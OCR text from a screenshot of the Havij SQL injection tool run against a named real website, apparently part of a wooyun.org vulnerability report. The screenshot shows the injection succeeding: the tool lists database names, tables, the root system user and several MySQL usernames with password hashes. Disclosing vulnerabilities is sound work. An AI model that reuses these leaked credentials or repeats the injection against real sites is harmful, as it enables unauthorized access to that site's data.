 Havij
Target: http://dgbest.tom.com/article.php?id=40075
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Current DB: dgbest
System User: root@localhost
Host Name: DGBest
Installation dir: /usr/
DB User & Pass: root:3e6319786c6dace1:localhost
root::DGBest
root::127.0.0.1
::localhost
::DGBest
shop:4af32fd152bfd366:localhost
xuetianhan:565491d704013245:%
web:4bf681f02dadbade:localhost
Data Bases: information_schema
chiru
dgbest
mysql
Status: Finding Tables Clear Log
Table found: sdb_dly_h_area
Table found: sdb_dly_type
Table found: sdb_event_hdls
Table found: sdb_gift
www.wooyun.org
404 Not ... 数据 xss - 记... 风为裳 (G:) http://dg... Havij